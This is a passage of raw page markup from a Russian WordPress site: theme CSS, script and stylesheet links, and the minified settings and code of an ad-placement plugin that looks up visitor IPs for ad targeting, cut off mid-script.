button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(95,181,41,0);background: #5fb529;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #5fb529; opacity: 1;color: #5fb529;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #5fb529;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #5fb529;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #5fb529;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #5fb529;}.wp-block-pullquote{background: #5fb529;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #5fb529, -1052px 0 0 #5fb529,526px 0 0 #5fb529, 1052px 0 0 #5fb529;}.wp-block-button .wp-block-button__link{background: #5fb529;color: #fff;box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#5fb529;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #5fb529;color: #fff;}.double-bounce1, .double-bounce2{background-color: #5fb529;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #5fb529;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #5fb529;border-color: #5fb529;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #5fb529;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #5fb529;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #5fb529;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #5fb529;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #5fb529;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #5fb529;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #5fb529;}.has-johannes-acc-color{ color: #5fb529;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #5fb529;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -183px;}.johannes-cover-indent .johannes-cover .section-head{top: 45.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}
/*# sourceURL=johannes-main-inline-css */</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://klkfavorit.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="bbspoiler-js-extra">/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_57fc57df333f1d2cdef31b63a50ce903.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="bbspoiler-js"></script> <link rel="https://api.w.org/" href="https://klkfavorit.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klkfavorit.ru/wp-json/wp/v2/posts/91571" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klkfavorit.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klkfavorit.ru/?p=91571' /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/klkfavorit.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/klkfavorit.ru\/ip.html","get_ip":"https:\/\/klkfavorit.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var 